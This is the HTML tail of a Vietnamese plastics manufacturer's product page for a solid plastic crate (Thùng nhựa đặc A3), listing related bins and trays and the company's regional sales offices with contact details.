<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bắc Ninh</div><p class="dc">Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đồng Nai</div><p class="dc">KCN Biên Hòa, TP. Biên Hòa, Tỉnh Biên Hòa</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bình Dương</div><p class="dc">KCN Sóng Thần, Thị xã Thủ Dầu 1, Tỉnh Bình Dương</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li></ul></div></div></div></div></div><section class="related products"><div class="gd_related__title">
<span class="gd_text">Sản phẩm cùng danh mục</span></div><div id="load-products" class="gd__p_items products columns-5"><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-gao-1015">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng gạo 10+15" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-gao-1015.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-gao-1015" title="Thùng nhựa đựng gạo 10+15 chính hãng, đẹp, bền, giá tốt 2026"><h3 class="gd_text">
Thùng nhựa đựng gạo 10+15 chính hãng, đẹp, bền, giá tốt 2026</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/khay-nhua-den">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa đen đựng linh kiện điện tử, chất lượng, giá tốt 2026" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien-768x768.jpg 768w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/khay-nhua-den-dung-linh-kien.jpg 800w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/khay-nhua-den" title="Khay nhựa đen đựng linh kiện điện tử, chất lượng, giá tốt 2026"><h3 class="gd_text">
Khay nhựa đen đựng linh kiện điện tử, chất lượng, giá tốt 2026</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-a2-chong-tinh-dien-104">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-A2-chong-tinh-dien-10-4-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa A2 chống tĩnh điện 10^4" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-A2-chong-tinh-dien-10-4-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-A2-chong-tinh-dien-10-4-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-A2-chong-tinh-dien-10-4-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-A2-chong-tinh-dien-10-4-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-a2-chong-tinh-dien-104" title="Thùng nhựa A2 chống tĩnh điện 10^4"><h3 class="gd_text">
Thùng nhựa A2 chống tĩnh điện 10^4</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/ke-dung-cu-lon-718-dt3-co-chan-trang">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/ke-dung-cu-lon-718-dt3-co-chan-trang-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kệ dụng cụ lớn 718 ( DT3) có chân trắng" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/ke-dung-cu-lon-718-dt3-co-chan-trang-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/ke-dung-cu-lon-718-dt3-co-chan-trang-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/ke-dung-cu-lon-718-dt3-co-chan-trang-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/ke-dung-cu-lon-718-dt3-co-chan-trang-1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/ke-dung-cu-lon-718-dt3-co-chan-trang" title="Kệ dụng cụ lớn 718 (DT3) có chân trắng"><h3 class="gd_text">
Kệ dụng cụ lớn 718 (DT3) có chân trắng</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-dung-quan-ao-220l">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng vuông 220 lít" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-dung-quan-ao-220l" title="Thùng nhựa đựng quần áo 220l"><h3 class="gd_text">
Thùng nhựa đựng quần áo 220l</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/khay-nhua-trong-suot">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa trong suốt" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-1024x1024.jpg 1024w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-768x768.jpg 768w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-1200x1200.jpg 1200w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2024/10/khay-nhua-trong-suot.jpg 1280w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/khay-nhua-trong-suot" title="Top 4+ Khay nhựa trong suốt đựng đồ được ưa chuộng 2026"><h3 class="gd_text">
Top 4+ Khay nhựa trong suốt đựng đồ được ưa chuộng 2026</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-dac-hs003">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS003-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa đặc HS003" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS003-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS003-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS003-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-HS003-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-dac-hs003" title="Thùng nhựa đặc HS003"><h3 class="gd_text">
Thùng nhựa đặc HS003</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-b12-chong-tinh-dien-104">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-b12-chong-tinh-dien-10-4-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa B12 chống tĩnh điện 10^4" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-b12-chong-tinh-dien-10-4-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-b12-chong-tinh-dien-10-4-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-b12-chong-tinh-dien-10-4-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-b12-chong-tinh-dien-10-4-1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-b12-chong-tinh-dien-104" title="Thùng nhựa B12 chống tĩnh điện 10^4"><h3 class="gd_text">
Thùng nhựa B12 chống tĩnh điện 10^4</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-vuong-120-lit">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng đa năng có nắp" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-vuong-120-lit" title="Thùng vuông 120 lít"><h3 class="gd_text">
Thùng vuông 120 lít</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/hop-do-b-flb">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp đồ B ( FLB)" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/hop-do-b-flb" title="Hộp đồ B ( FLB)"><h3 class="gd_text">
Hộp đồ B ( FLB)</h3>
</a></div></div></div></div></section></div> <script type="litespeed/javascript">$('.gd_pro__tabs table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:120})})</script> </main></div><section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://nhuaphatthanh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Th\u00f9ng nh\u1ef1a","@id":"https://nhuaphatthanh.com/thung-nhua"}},{"@type":"ListItem","position":3,"item":{"name":"Th\u00f9ng nh\u1ef1a \u0111\u1eb7c A3","@id":"https://nhuaphatthanh.com/thung-nhua-dac-a3"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://nhuaphatthanh.com/thung-nhua-dac-a3#product","name":"Th\u00f9ng nh\u1ef1a \u0111\u1eb7c A3","url":"https://nhuaphatthanh.com/thung-nhua-dac-a3","description":"K\u00edch th\u01b0\u1edbc ngo\u00e0i (mm): D\u00e0i 370 x R\u1ed9ng 305 x Cao 150\r\n \tK\u00edch th\u01b0\u1edbc trong (mm): D\u00e0i 325 x R\u1ed9ng 270 x Cao 140\r\n \tTr\u1ecdng l\u01b0\u1ee3ng: 830 gram\r\n \tNguy\u00ean li\u1ec7u: 100% nh\u1ef1a HDPE/ PP nguy\u00ean sinh\r\n \tT\u00f9y ch\u1ecdn th\u00eam: In logo, Card, V\u00e1ch ng\u0103n, l\u00e0m n\u1eafp \u0111\u1eady v\u1ea3i ho\u1eb7c danpla theo y\u00eau c\u1ea7u\r\n 